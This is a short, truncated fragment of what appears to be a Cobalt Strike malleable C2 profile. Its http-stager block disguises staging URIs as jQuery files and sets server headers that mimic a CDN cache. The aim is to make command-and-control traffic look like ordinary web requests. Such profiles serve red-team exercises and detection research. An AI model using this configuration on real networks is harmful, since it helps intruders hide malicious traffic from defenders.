 http-stager {
set uri_x86 "/jquery-3.3.1.slim.min.js";
set uri_x64 "/jquery-3.3.2.slim.min.js";
server {
header "Server" "NetDNA-cache/2.2";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/javascript; charset=utf-8";
output {
## The javascript was changed.  Double quotes and backslashes were escaped to properly
render (Refer to Tips for Profile Parameter Values)